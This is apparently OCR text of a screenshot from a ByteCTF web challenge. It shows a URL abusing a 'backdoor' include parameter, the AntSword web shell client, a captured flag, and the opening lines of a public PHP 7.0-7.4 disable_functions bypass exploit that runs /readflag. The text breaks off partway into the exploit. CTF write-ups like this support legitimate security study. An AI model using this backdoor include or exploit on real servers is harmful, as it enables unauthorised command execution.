 不安全 | 39.102.69.87:30089/?backdoor=include("/tmp/imporve.php");
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,...
ByteCTF{U_R_th3_true_PHP_m4ster!}
中国蚁剑
AntSword 编辑 窗口 调试
39.102.69.87
编辑: /tmp/imporve.php
/tmp/imporve.php
1 <?php
2
3 # PHP 7.0-7.4 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=76047
6 # debug_backtrace() returns a reference to a variable
7 # that has been destroyed, causing a UAF vulnerability.
8 #
9 # This exploit should work on all PHP 7.0-7.4 versions
10 # released as of 30/01/2020.
11 #
12 # Author: https://github.com/mm0r1
13
14 pwn("/readflag");
15
16 function pwn($cmd) {
17 global $abc, $helper, $backtrace;
18
19 class Vuln {